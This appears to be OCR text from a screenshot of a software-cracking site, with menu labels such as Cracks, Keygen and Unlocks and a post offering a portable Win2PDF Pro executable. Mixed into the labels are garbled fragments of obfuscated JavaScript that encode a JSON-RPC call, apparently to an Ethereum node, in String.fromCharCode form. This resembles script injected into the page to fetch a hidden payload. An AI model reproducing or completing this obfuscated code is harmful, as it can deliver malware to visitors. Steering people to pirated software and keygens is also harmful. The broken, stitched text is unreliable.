
Cracks
DV
Enablers
Forms
Keygen
Overrides
Plugins
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
Resettools
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
Uncategorized
Unlocks
Visio
RECENT POSTS
Win2PDF Pro Portable exe Universal
2026
August 8, 2026
1 Comment